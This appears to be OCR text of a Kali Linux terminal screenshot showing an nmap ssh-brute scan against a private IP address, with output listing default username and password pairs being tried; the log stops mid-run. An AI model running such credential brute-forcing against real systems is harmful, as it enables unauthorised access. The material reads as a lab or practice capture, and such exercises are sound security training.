 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~] 桌面
└─# nmap -sV -Pn -p 22 --script=ssh-brute 10.12.28.160
Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-06 20:24 CST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345